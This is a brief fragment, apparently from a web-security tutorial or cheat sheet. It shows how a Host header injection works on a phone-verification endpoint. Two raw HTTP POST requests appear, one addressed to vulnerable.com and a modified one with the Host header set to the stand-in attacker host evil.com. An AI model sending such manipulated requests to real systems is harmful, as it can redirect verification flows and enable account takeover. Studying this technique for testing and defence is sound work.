 Change Host header to exploit
HTTP request
Verify my phone +1 (541) 754-3010
POST /verify-my-phone HTTP/1.1
Host: vulnerable.com
Content-Type: application/json
{"phone_number": "+1 (541) 754-3010"}}
POST /verify-my-phone HTTP/1.1
Host: evil.com
Content-Type: application/json
{"phone_number": "+1 (541) 754-3010"}}
 